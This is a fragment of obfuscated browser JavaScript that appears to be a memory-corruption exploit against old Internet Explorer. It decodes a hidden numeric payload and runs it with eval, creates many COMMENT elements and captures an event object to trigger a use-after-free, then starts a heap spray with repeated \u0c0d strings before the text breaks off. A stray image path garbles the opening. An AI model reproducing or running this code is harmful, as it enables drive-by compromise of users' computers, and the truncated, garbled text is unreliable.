 735, 651, 427, 770, 301, 805, 693, 413, 875);
var arr=new Array;
for(var i=0; i<sss.length; i++) {
    arr[i]=String.fromCharCode(sss[i]/7);
}
var cc=arr.toString();
cc=cc.replace(/,/g,"");
cc=cc.replace(/@/g,",");
eval(cc);
var x1=new Array();
for (i=0; i<200; i++) {
    x1[i]=document.createElement("COMMENT");
    x1[i].data="abc";
};
var e1=null;
function ev1(evt) {
    e1=document.createEventObject(evt);
document.getElementById("sp1").innerHTML="";
    window.setInterval(ev2, 50);
}
function ev2() {
p="\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u
0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\u0c0d\